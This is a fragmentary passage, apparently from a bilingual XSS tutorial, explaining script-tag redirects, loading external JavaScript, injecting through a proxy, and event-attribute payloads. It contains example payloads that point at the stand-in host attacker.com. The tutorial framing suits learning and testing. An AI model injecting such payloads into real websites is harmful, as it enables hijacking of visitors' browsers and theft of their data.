

For instance, a script that sets the location of a web page will make the

browser redirect to the location specified:

<script>location="http://attacker.com";</script>

?



The src attribute of the HTML <script>

tag allows you to load JavaScript from an external source. This piece of

malicious code will execute the contents of http://attacker.com/xss.js/ on the

victim’s browser during an XSS attack:

<script src=http://attacker.com/xss.js></script>

?

也不要局限于文本输入字段。有时,下拉菜单或数字字段允许您执行XSS,因为即使您无法在浏览器上输入有效负载,您的代理也可能允许您将其直接插入请求中。要做到这一点,您可以打开代理的流量拦截,并在将请求转发到服务器之前修改请求。

不仅仅是一个<script>标签

<img onload=alert('The image has been loaded!') src="example.png">类似地,onclick event属性指定在单击元素时要执行的脚本,onerror指定在加载元素时出错时要运行的脚本。如果可以在这些属性中插入代码,甚至可以在HTML标记中添加新的事件属性,那么就可以创建XSS。